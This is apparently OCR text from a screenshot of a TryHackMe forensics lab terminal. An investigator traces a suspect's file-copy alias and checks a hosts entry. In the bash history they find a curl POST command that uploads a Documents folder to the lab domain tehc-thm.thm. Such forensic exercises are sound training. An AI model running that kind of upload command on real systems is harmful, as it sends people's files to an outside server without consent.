 Applications Places System
Tue Apr 29, 23:48
ubuntu@tryhackme: /mnt/liam_disk
Click to view month calendar
File Edit View Search Terminal Help
ubuntu@tryhackme:/mnt/liam_disk$ grep -r "transferfiles" /mnt/my_disk/home 2>/dev/null
/mnt/my_disk/home/liam/.bashrc:alias transferfiles="cp -r \"/media/liam/46E8E28DE8E27A97/Critical Data TECH THM\" /home/liam/Documents/Data"
/mnt/my_disk/home/liam/.bash_history:transferfiles
ubuntu@tryhackme:/mnt/liam_disk$ cp -r "/media/liam/46E8E28DE8E27A97/Critical Data TECH THM" /home/liam/Documents/Data
cp: cannot stat '/media/liam/46E8E28DE8E27A97/Critical Data TECH THM': No such file or directory
ubuntu@tryhackme:/mnt/liam_disk$ grep -Ei 'curl|scp|ftp|wget' /mnt/my_disk/home/liam/.bash_history
curl -X POST -d @/home/liam/Documents/Data http://tehc-thm.thm/upload
ubuntu@tryhackme:/mnt/liam_disk$ nslookup tehc-thm.thm
Server: 127.0.0.53
Address: 127.0.0.53#53
** server can't find tehc-thm.thm: NXDOMAIN
buntu@tryhackme:/mnt/liam_disk$ grep tehc-thm.thm /mnt/my_disk/etc/hosts
.45.102.93 tehc-thm.thm
ubuntu@tryhackme:/mnt/liam_disk$